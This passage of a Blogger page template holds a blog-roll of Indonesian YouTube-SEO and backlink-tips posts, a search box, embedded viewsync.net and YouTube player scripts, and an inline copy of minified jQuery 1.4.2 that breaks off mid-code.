<a href='http://otiskotwneis.blogspot.com/' target='_blank'>
Otiskotwneis Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://otiskotwneis.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEaVX8hdtl-WJm6uphH-jDkm2ALZFn5zbgLmzbVNtzmqbE1QLYzs2BwKS9NG96_V9JFcRZaiQMzod4tdjkAv02iHhMWADlPCodjJVTJzAZwiX5y50s4Hj4hjIeyExrrreUkD8cHXveRYaNhQFaJzB3VP1ZPTb1LayBcuspTeHtNHC34L5Mi1qWqM8-4Q/s72-w400-h174-c/Untuk_YouTuber_5_Cara_Memasukkan_Video_Anda_ke_Rekomendasi_YouTube.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://otiskotwneis.blogspot.com/2022/11/cara-untuk-youtuber-mendapatkan.html' target='_blank'>
Cara Untuk YouTuber Mendapatkan Rekomendasi YouTube Video di tonton - Tips 
5 Cara Memasukkannya
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Untuk YouTuber Tips 5 Cara Memasukkan Video Anda ke Rekomendasi YouTube*

Pikirkan berapa kali, setelah Anda selesai menonton video YouTube (atau 
bahkan ...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNatEq1TCZHtQJCTIHWXgtxNkYp7y6r5Yau7-snaJdPI2wf6oAc6G_o91lWAElN1fZY4wzyOhYVY1v0hWn9msss3BXWVGFSrQt_UU2Sw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://myseovtube.blogspot.com/' target='_blank'>
My SEO Video Youtube</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://myseovtube.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEaVX8hdtl-WJm6uphH-jDkm2ALZFn5zbgLmzbVNtzmqbE1QLYzs2BwKS9NG96_V9JFcRZaiQMzod4tdjkAv02iHhMWADlPCodjJVTJzAZwiX5y50s4Hj4hjIeyExrrreUkD8cHXveRYaNhQFaJzB3VP1ZPTb1LayBcuspTeHtNHC34L5Mi1qWqM8-4Q/s72-w400-h174-c/Untuk_YouTuber_5_Cara_Memasukkan_Video_Anda_ke_Rekomendasi_YouTube.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://myseovtube.blogspot.com/2022/11/tips-agar-supaya-mendapatkan.html' target='_blank'>
Tips agar supaya mendapatkan Rekomendasi YouTube video ditonton
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Untuk YouTuber Tips 5 Cara Memasukkan Video Anda ke Rekomendasi YouTube*

Pikirkan berapa kali, setelah Anda selesai menonton video YouTube (atau 
bahkan ...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxShwQO_0Km8RrighGUYpoEILXwuUpNEBGngKwCOKj0RB3v2cWV-ZIBSvskCPLMUMCf2eOsshLw7C9MUSOGhyaOcDUZjsgjTRUjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aga-thi.blogspot.com/' target='_blank'>
Online Tool SEO Backlink Aga Thi Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://aga-thi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEimo518nVS6HBGlzhnBJG3iq-oab39sQwvVYjylmVr0hTtU6cWQ0uogOK8WtH_Gnf5LHWmn_RaKWxAB7-EnYEH7C4UUAPqoDCiFUHzTinBHVdTW1PZp3aPRLMu3AVmJQcLe3OZCnyLTQY1EvtQ5HuXc95TUZNqnN9CMWF0fp9QnmIgz7CzAs0dRYGNN=s72-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://aga-thi.blogspot.com/2022/01/how-to-ping-video-youtube-channel-using.html' target='_blank'>
How To Ping A Video YouTube Channel Using Mass Ping, New Update 173 
MassPings Video YouTube in February 2022
</a>
</span>

                      -
                    
<span class='item-snippet'>
*Tips-Tips Today How To Ping A Video YouTube Channel Using Mass Ping, New 
Update 173 MassPings Video YouTube in February 2022, SEO 173 Backlinks for 
ID You...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scFeV0mDXXJ0DXBZsH8fp7Mq4XjeMXoEaBXep30nEWBhFdU0CvRSByLObj8GF9rw3ZzZvGZ_lSW2ZlkFwn1JWE16PX15hwAvqsUndyfn4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marionofre.blogspot.com/' target='_blank'>
Great News Trend</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://marionofre.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/Q1GWbi4vBcY/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://marionofre.blogspot.com/2020/02/on-my-way-alan-walker-cover-oklik-music.html' target='_blank'>
On My Way Alan Walker (Cover Oklik) Music Traditional from Java - Bojonegoro
</a>
</span>

                      -
                    
<span class='item-snippet'>
*My Tips SEO YouTube January 2020, Mass Pings 43 Link video backlink 
generator working - On My Way Alan Walker (Cover Oklik) Putra Angling 
Dharma Menghibur...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tC_vrQWp_bY-xB9g5GIzjUOQqvLw-ETlS4Pd3JCUeTzTxRPSirQzJ-pLkLD37umq9YHN9ErOm8xOM1We73vOjmZH1JxIWaJdOPVrd0FJPh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dnacelebstyle.blogspot.com/' target='_blank'>
Dnacelebstyle Blog PR 9</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dnacelebstyle.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/Q1GWbi4vBcY/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dnacelebstyle.blogspot.com/2020/02/cover-on-my-way-alan-walker-oklik-putra.html' target='_blank'>
Cover On My Way Alan Walker (Oklik) Putra Angling Dharma Menghibur di CFD 
pada 02-02-2020
</a>
</span>

                      -
                    
<span class='item-snippet'>
*My Tips SEO YouTube January 2020, Mass Pings 43 Link video backlink 
generator working - On My Way Alan Walker (Cover Oklik) Putra Angling 
Dharma Menghibur...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYi-k-gQuCsPT6ijJRkDITEohUbygBVeW73dtWgJtQ2OqqQIz_7mLpc8L20Axc0mOkbGIHMcGYWBC3cbNhZIwjYSt2H59etVLU9hP4f0oH645z5do=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://newcelebritytodays.blogspot.com/' target='_blank'>
News Celebrity Today Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://newcelebritytodays.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/S7C40rp99TU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://newcelebritytodays.blogspot.com/2020/01/tips-untuk-video-youtube-video-youtube.html' target='_blank'>
TIPS UNTUK VIDEO YOUTUBE | VIDEO YOUTUBE BANJIR PENONTON
</a>
</span>

                      -
                    
<span class='item-snippet'>
7 CARAKU SUPAYA VIDEO DISARANKAN OLEH YOUTUBE &amp; MENDAPATKAN BANYAK PEMIRSA 
Saya telah mengatakan bahwa mayoritas pemirsa di YouTube diberdayakan oleh 
kolom...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJQwG0vDnAPw6cdLDH3H_FZAcSp9KvFtcXAVnLqpRxbvObsBreAd1hZAfmNdLPeSRkCIG7Ixl2SxiARVdwADoUIeVXPbnD77psJ7ywoXwM2l-n=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xanddaodownload.blogspot.com/' target='_blank'>
xanddaodownload PR1 PA28</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xanddaodownload.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/S7C40rp99TU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xanddaodownload.blogspot.com/2020/01/langkah-langkah-agar-video-youtube.html' target='_blank'>
Langkah-langkah Agar Video Youtube Direkomendasikan Untuk Ditonton di Kolom 
Kanan
</a>
</span>

                      -
                    
<span class='item-snippet'>
 *7 CARAKU SUPAYA VIDEO DISARANKAN OLEH YOUTUBE &amp; MENDAPATKAN BANYAK 
PEMIRSA*

Saya telah mengatakan bahwa mayoritas pemirsa di YouTube diberdayakan oleh 
k...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='search-box'>
<form action='/search' id='search-form' method='get' target='_top'>
<input id='search-text' name='q' onblur='if (this.value == "") {this.value = "Search Here ....";}' onfocus='if (this.value == "Cari disini..") {this.value = ""}' type='text' value='Search Here ....'/>
<button id='search-button' type='submit'></button>
</form>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type="text/javascript" src="//viewsync.net/assets/easyXDM/easyXDM.min.js"></script>
	<script type="text/javascript" src="//viewsync.net/assets/js/player.js?v=3.141"></script>
	<script type="text/javascript" src="//www.youtube.com/iframe_api"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript'>

(function(A,w){function ma(){if(!c.isReady){try{s.documentElement.doScroll("left")}catch(a){setTimeout(ma,1);return}c.ready()}}function Qa(a,b){b.src?c.ajax({url:b.src,async:false,dataType:"script"}):c.globalEval(b.text||b.textContent||b.innerHTML||"");b.parentNode&&b.parentNode.removeChild(b)}function X(a,b,d,f,e,j){var i=a.length;if(typeof b==="object"){for(var o in b)X(a,o,b[o],f,e,d);return a}if(d!==w){f=!j&&f&&c.isFunction(d);for(o=0;o<i;o++)e(a[o],b,f?d.call(a[o],o,e(a[o],b)):d,j);return a}return i?
e(a[0],b):w}function J(){return(new Date).getTime()}function Y(){return false}function Z(){return true}function na(a,b,d){d[0].type=a;return c.event.handle.apply(b,d)}function oa(a){var b,d=[],f=[],e=arguments,j,i,o,k,n,r;i=c.data(this,"events");if(!(a.liveFired===this||!i||!i.live||a.button&&a.type==="click")){a.liveFired=this;var u=i.live.slice(0);for(k=0;k<u.length;k++){i=u[k];i.origType.replace(O,"")===a.type?f.push(i.selector):u.splice(k--,1)}j=c(a.target).closest(f,a.currentTarget);n=0;for(r=
j.length;n<r;n++)for(k=0;k<u.length;k++){i=u[k];if(j[n].selector===i.selector){o=j[n].elem;f=null;if(i.preType==="mouseenter"||i.preType==="mouseleave")f=c(a.relatedTarget).closest(i.selector)[0];if(!f||f!==o)d.push({elem:o,handleObj:i})}}n=0;for(r=d.length;n<r;n++){j=d[n];a.currentTarget=j.elem;a.data=j.handleObj.data;a.handleObj=j.handleObj;if(j.handleObj.origHandler.apply(j.elem,e)===false){b=false;break}}return b}}function pa(a,b){return"live."+(a&&a!=="*"?a+".":"")+b.replace(/\./g,"`").replace(/ /g,
"&")}function qa(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function ra(a,b){var d=0;b.each(function(){if(this.nodeName===(a[d]&&a[d].nodeName)){var f=c.data(a[d++]),e=c.data(this,f);if(f=f&&f.events){delete e.handle;e.events={};for(var j in f)for(var i in f[j])c.event.add(this,j,f[j][i],f[j][i].data)}}})}function sa(a,b,d){var f,e,j;b=b&&b[0]?b[0].ownerDocument||b[0]:s;if(a.length===1&&typeof a[0]==="string"&&a[0].length<512&&b===s&&!ta.test(a[0])&&(c.support.checkClone||!ua.test(a[0]))){e=
true;if(j=c.fragments[a[0]])if(j!==1)f=j}if(!f){f=b.createDocumentFragment();c.clean(a,b,f,d)}if(e)c.fragments[a[0]]=j?f:1;return{fragment:f,cacheable:e}}function K(a,b){var d={};c.each(va.concat.apply([],va.slice(0,b)),function(){d[this]=a});return d}function wa(a){return"scrollTo"in a&&a.document?a:a.nodeType===9?a.defaultView||a.parentWindow:false}var c=function(a,b){return new c.fn.init(a,b)},Ra=A.jQuery,Sa=A.$,s=A.document,T,Ta=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,Ua=/^.[^:#\[\.,]*$/,Va=/\S/,
Wa=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,Xa=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,P=navigator.userAgent,xa=false,Q=[],L,$=Object.prototype.toString,aa=Object.prototype.hasOwnProperty,ba=Array.prototype.push,R=Array.prototype.slice,ya=Array.prototype.indexOf;c.fn=c.prototype={init:function(a,b){var d,f;if(!a)return this;if(a.nodeType){this.context=this[0]=a;this.length=1;return this}if(a==="body"&&!b){this.context=s;this[0]=s.body;this.selector="body";this.length=1;return this}if(typeof a==="string")if((d=Ta.exec(a))&&
(d[1]||!b))if(d[1]){f=b?b.ownerDocument||b:s;if(a=Xa.exec(a))if(c.isPlainObject(b)){a=[s.createElement(a[1])];c.fn.attr.call(a,b,true)}else a=[f.createElement(a[1])];else{a=sa([d[1]],[f]);a=(a.cacheable?a.fragment.cloneNode(true):a.fragment).childNodes}return c.merge(this,a)}else{if(b=s.getElementById(d[2])){if(b.id!==d[2])return T.find(a);this.length=1;this[0]=b}this.context=s;this.selector=a;return this}else if(!b&&/^\w+$/.test(a)){this.selector=a;this.context=s;a=s.getElementsByTagName(a);return c.merge(this,
a)}else return!b||b.jquery?(b||T).find(a):c(b).find(a);else if(c.isFunction(a))return T.ready(a);if(a.selector!==w){this.selector=a.selector;this.context=a.context}return c.makeArray(a,this)},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return R.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this.slice(a)[0]:this[a]},pushStack:function(a,b,d){var f=c();c.isArray(a)?ba.apply(f,a):c.merge(f,a);f.prevObject=this;f.context=this.context;if(b===
"find")f.selector=this.selector+(this.selector?" ":"")+d;else if(b)f.selector=this.selector+"."+b+"("+d+")";return f},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.bindReady();if(c.isReady)a.call(s,c);else Q&&Q.push(a);return this},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(R.apply(this,arguments),"slice",R.call(arguments).join(","))},map:function(a){return this.pushStack(c.map(this,
function(b,d){return a.call(b,d,b)}))},end:function(){return this.prevObject||c(null)},push:ba,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a=arguments[0]||{},b=1,d=arguments.length,f=false,e,j,i,o;if(typeof a==="boolean"){f=a;a=arguments[1]||{};b=2}if(typeof a!=="object"&&!c.isFunction(a))a={};if(d===b){a=this;--b}for(;b<d;b++)if((e=arguments[b])!=null)for(j in e){i=a[j];o=e[j];if(a!==o)if(f&&o&&(c.isPlainObject(o)||c.isArray(o))){i=i&&(c.isPlainObject(i)||
c.isArray(i))?i:c.isArray(o)?[]:{};a[j]=c.extend(f,i,o)}else if(o!==w)a[j]=o}return a};c.extend({noConflict:function(a){A.$=Sa;if(a)A.jQuery=Ra;return c},isReady:false,ready:function(){if(!c.isReady){if(!s.body)return setTimeout(c.ready,13);c.isReady=true;if(Q){for(var a,b=0;a=Q[b++];)a.call(s,c);Q=null}c.fn.triggerHandler&&c(s).triggerHandler("ready")}},bindReady:function(){if(!xa){xa=true;if(s.readyState==="complete")return c.ready();if(s.addEventListener){s.addEventListener("DOMContentLoaded",
L,false);A.addEventListener("load",c.ready,false)}else if(s.attachEvent){s.attachEvent("onreadystatechange",L);A.attachEvent("onload",c.ready);var a=false;try{a=A.frameElement==null}catch(b){}s.documentElement.doScroll&&a&&ma()}}},isFunction:function(a){return $.call(a)==="[object Function]"},isArray:function(a){return $.call(a)==="[object Array]"},isPlainObject:function(a){if(!a||$.call(a)!=="[object Object]"||a.nodeType||a.setInterval)return false;if(a.constructor&&!aa.call(a,"constructor")&&!aa.call(a.constructor.prototype,
"isPrototypeOf"))return false;var b;for(b in a);return b===w||aa.call(a,b)},isEmptyObject:function(a){for(var b in a)return false;return true},error:function(a){throw a;},parseJSON:function(a){if(typeof a!=="string"||!a)return null;a=c.trim(a);if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return A.JSON&&A.JSON.parse?A.JSON.parse(a):(new Function("return "+
a))();else c.error("Invalid JSON: "+a)},noop:function(){},globalEval:function(a){if(a&&Va.test(a)){var b=s.getElementsByTagName("head")[0]||s.documentElement,d=s.createElement("script");d.type="text/javascript";if(c.support.scriptEval)d.appendChild(s.createTextNode(a));else d.text=a;b.insertBefore(d,b.firstChild);b.removeChild(d)}},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,b,d){var f,e=0,j=a.length,i=j===w||c.isFunction(a);if(d)if(i)for(f in a){if(b.apply(a[f],
d)===false)break}else for(;e<j;){if(b.apply(a[e++],d)===false)break}else if(i)for(f in a){if(b.call(a[f],f,a[f])===false)break}else for(d=a[0];e<j&&b.call(d,e,d)!==false;d=a[++e]);return a},trim:function(a){return(a||"").replace(Wa,"")},makeArray:function(a,b){b=b||[];if(a!=null)a.length==null||typeof a==="string"||c.isFunction(a)||typeof a!=="function"&&a.setInterval?ba.call(b,a):c.merge(b,a);return b},inArray:function(a,b){if(b.indexOf)return b.indexOf(a);for(var d=0,f=b.length;d<f;d++)if(b[d]===
a)return d;return-1},merge:function(a,b){var d=a.length,f=0;if(typeof b.length==="number")for(var e=b.length;f<e;f++)a[d++]=b[f];else for(;b[f]!==w;)a[d++]=b[f++];a.length=d;return a},grep:function(a,b,d){for(var f=[],e=0,j=a.length;e<j;e++)!d!==!b(a[e],e)&&f.push(a[e]);return f},map:function(a,b,d){for(var f=[],e,j=0,i=a.length;j<i;j++){e=b(a[j],j,d);if(e!=null)f[f.length]=e}return f.concat.apply([],f)},guid:1,proxy:function(a,b,d){if(arguments.length===2)if(typeof b==="string"){d=a;a=d[b];b=w}else if(b&&
!c.isFunction(b)){d=b;b=w}if(!b&&a)b=function(){return a.apply(d||this,arguments)};if(a)b.guid=a.guid=a.guid||b.guid||c.guid++;return b},uaMatch:function(a){a=a.toLowerCase();a=/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||!/compatible/.test(a)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},browser:{}});P=c.uaMatch(P);if(P.browser){c.browser[P.browser]=true;c.browser.version=P.version}if(c.browser.webkit)c.browser.safari=
true;if(ya)c.inArray=function(a,b){return ya.call(b,a)};T=c(s);if(s.addEventListener)L=function(){s.removeEventListener("DOMContentLoaded",L,false);c.ready()};else if(s.attachEvent)L=function(){if(s.readyState==="complete"){s.detachEvent("onreadystatechange",L);c.ready()}};(function(){c.support={};var a=s.documentElement,b=s.createElement("script"),d=s.createElement("div"),f="script"+J();d.style.display="none";d.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";
var e=d.getElementsByTagName("*"),j=d.getElementsByTagName("a")[0];if(!(!e||!e.length||!j)){c.support={leadingWhitespace:d.firstChild.nodeType===3,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/red/.test(j.getAttribute("style")),hrefNormalized:j.getAttribute("href")==="/a",opacity:/^0.55$/.test(j.style.opacity),cssFloat:!!j.style.cssFloat,checkOn:d.getElementsByTagName("input")[0].value==="on",optSelected:s.createElement("select").appendChild(s.createElement("option")).selected,
parentNode:d.removeChild(d.appendChild(s.createElement("div"))).parentNode===null,deleteExpando:true,checkClone:false,scriptEval:false,noCloneEvent:true,boxModel:null};b.type="text/javascript";try{b.appendChild(s.createTextNode("window."+f+"=1;"))}catch(i){}a.insertBefore(b,a.firstChild);if(A[f]){c.support.scriptEval=true;delete A[f]}try{delete b.test}catch(o){c.support.deleteExpando=false}a.removeChild(b);if(d.attachEvent&&d.fireEvent){d.attachEvent("onclick",function k(){c.support.noCloneEvent=
false;d.detachEvent("onclick",k)});d.cloneNode(true).fireEvent("onclick")}d=s.createElement("div");d.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";a=s.createDocumentFragment();a.appendChild(d.firstChild);c.support.checkClone=a.cloneNode(true).cloneNode(true).lastChild.checked;c(function(){var k=s.createElement("div");k.style.width=k.style.paddingLeft="1px";s.body.appendChild(k);c.boxModel=c.support.boxModel=k.offsetWidth===2;s.body.removeChild(k).style.display="none"});a=function(k){var n=
s.createElement("div");k="on"+k;var r=k in n;if(!r){n.setAttribute(k,"return;");r=typeof n[k]==="function"}return r};c.support.submitBubbles=a("submit");c.support.changeBubbles=a("change");a=b=d=e=j=null}})();c.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var G="jQuery"+J(),Ya=0,za={};c.extend({cache:{},expando:G,noData:{embed:true,object:true,
applet:true},data:function(a,b,d){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var f=a[G],e=c.cache;if(!f&&typeof b==="string"&&d===w)return null;f||(f=++Ya);if(typeof b==="object"){a[G]=f;e[f]=c.extend(true,{},b)}else if(!e[f]){a[G]=f;e[f]={}}a=e[f];if(d!==w)a[b]=d;return typeof b==="string"?a[b]:a}},removeData:function(a,b){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var d=a[G],f=c.cache,e=f[d];if(b){if(e){delete e[b];c.isEmptyObject(e)&&c.removeData(a)}}else{if(c.support.deleteExpando)delete a[c.expando];
else a.removeAttribute&&a.removeAttribute(c.expando);delete f[d]}}}});c.fn.extend({data:function(a,b){if(typeof a==="undefined"&&this.length)return c.data(this[0]);else if(typeof a==="object")return this.each(function(){c.data(this,a)});var d=a.split(".");d[1]=d[1]?"."+d[1]:"";if(b===w){var f=this.triggerHandler("getData"+d[1]+"!",[d[0]]);if(f===w&&this.length)f=c.data(this[0],a);return f===w&&d[1]?this.data(d[0]):f}else return this.trigger("setData"+d[1]+"!",[d[0],b]).each(function(){c.data(this,
a,b)})},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var f=c.data(a,b);if(!d)return f||[];if(!f||c.isArray(d))f=c.data(a,b,c.makeArray(d));else f.push(d);return f}},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),f=d.shift();if(f==="inprogress")f=d.shift();if(f){b==="fx"&&d.unshift("inprogress");f.call(a,function(){c.dequeue(a,b)})}}});c.fn.extend({queue:function(a,b){if(typeof a!=="string"){b=a;a="fx"}if(b===
w)return c.queue(this[0],a);return this.each(function(){var d=c.queue(this,a,b);a==="fx"&&d[0]!=="inprogress"&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;b=b||"fx";return this.queue(b,function(){var d=this;setTimeout(function(){c.dequeue(d,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}});var Aa=/[\n\t]/g,ca=/\s+/,Za=/\r/g,$a=/href|src|style/,ab=/(button|input)/i,bb=/(button|input|object|select|textarea)/i,
cb=/^(a|area)$/i,Ba=/radio|checkbox/;c.fn.extend({attr:function(a,b){return X(this,a,b,true,c.attr)},removeAttr:function(a){return this.each(function(){c.attr(this,a,"");this.nodeType===1&&this.removeAttribute(a)})},addClass:function(a){if(c.isFunction(a))return this.each(function(n){var r=c(this);r.addClass(a.call(this,n,r.attr("class")))});if(a&&typeof a==="string")for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1)if(e.className){for(var j=" "+e.className+" ",
i=e.className,o=0,k=b.length;o<k;o++)if(j.indexOf(" "+b[o]+" ")<0)i+=" "+b[o];e.className=c.trim(i)}else e.className=a}return this},removeClass:function(a){if(c.isFunction(a))return this.each(function(k){var n=c(this);n.removeClass(a.call(this,k,n.attr("class")))});if(a&&typeof a==="string"||a===w)for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1&&e.className)if(a){for(var j=(" "+e.className+" ").replace(Aa," "),i=0,o=b.length;i<o;i++)j=j.replace(" "+b[i]+" ",
" ");e.className=c.trim(j)}else e.className=""}return this},toggleClass:function(a,b){var d=typeof a,f=typeof b==="boolean";if(c.isFunction(a))return this.each(function(e){var j=c(this);j.toggleClass(a.call(this,e,j.attr("class"),b),b)});return this.each(function(){if(d==="string")for(var e,j=0,i=c(this),o=b,k=a.split(ca);e=k[j++];){o=f?o:!i.hasClass(e);i[o?"addClass":"removeClass"](e)}else if(d==="undefined"||d==="boolean"){this.className&&c.data(this,"__className__",this.className);this.className=
this.className||a===false?"":c.data(this,"__className__")||""}})},hasClass:function(a){a=" "+a+" ";for(var b=0,d=this.length;b<d;b++)if((" "+this[b].className+" ").replace(Aa," ").indexOf(a)>-1)return true;return false},val:function(a){if(a===w){var b=this[0];if(b){if(c.nodeName(b,"option"))return(b.attributes.value||{}).specified?b.value:b.text;if(c.nodeName(b,"select")){var d=b.selectedIndex,f=[],e=b.options;b=b.type==="select-one";if(d<0)return null;var j=b?d:0;for(d=b?d+1:e.length;j<d;j++){var i=
e[j];if(i.selected){a=c(i).val();if(b)return a;f.push(a)}}return f}if(Ba.test(b.type)&&!c.support.checkOn)return b.getAttribute("value")===null?"on":b.value;return(b.value||"").replace(Za,"")}return w}var o=c.isFunction(a);return this.each(function(k){var n=c(this),r=a;if(this.nodeType===1){if(o)r=a.call(this,k,n.val());if(typeof r==="number")r+="";if(c.isArray(r)&&Ba.test(this.type))this.checked=c.inArray(n.val(),r)>=0;else if(c.nodeName(this,"select")){var u=c.makeArray(r);c("option",this).each(function(){this.selected=
c.inArray(c(this).val(),u)>=0});if(!u.length)this.selectedIndex=-1}else this.value=r}})}});c.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(a,b,d,f){if(!a||a.nodeType===3||a.nodeType===8)return w;if(f&&b in c.attrFn)return c(a)[b](d);f=a.nodeType!==1||!c.isXMLDoc(a);var e=d!==w;b=f&&c.props[b]||b;if(a.nodeType===1){var j=$a.test(b);if(b in a&&f&&!j){if(e){b==="type"&&ab.test(a.nodeName)&&a.parentNode&&c.error("type property can't be changed");
a[b]=d}if(c.nodeName(a,"form")&&a.getAttributeNode(b))return a.getAttributeNode(b).nodeValue;if(b==="tabIndex")return(b=a.getAttributeNode("tabIndex"))&&b.specified?b.value:bb.test(a.nodeName)||cb.test(a.nodeName)&&a.href?0:w;return a[b]}if(!c.support.style&&f&&b==="style"){if(e)a.style.cssText=""+d;return a.style.cssText}e&&a.setAttribute(b,""+d);a=!c.support.hrefNormalized&&f&&j?a.getAttribute(b,2):a.getAttribute(b);return a===null?w:a}return c.style(a,b,d)}});var O=/\.(.*)$/,db=function(a){return a.replace(/[^\w\s\.\|`]/g,
function(b){return"\\"+b})};c.event={add:function(a,b,d,f){if(!(a.nodeType===3||a.nodeType===8)){if(a.setInterval&&a!==A&&!a.frameElement)a=A;var e,j;if(d.handler){e=d;d=e.handler}if(!d.guid)d.guid=c.guid++;if(j=c.data(a)){var i=j.events=j.events||{},o=j.handle;if(!o)j.handle=o=function(){return typeof c!=="undefined"&&!c.event.triggered?c.event.handle.apply(o.elem,arguments):w};o.elem=a;b=b.split(" ");for(var k,n=0,r;k=b[n++];){j=e?c.extend({},e):{handler:d,data:f};if(k.indexOf(".")>-1){r=k.split(".");
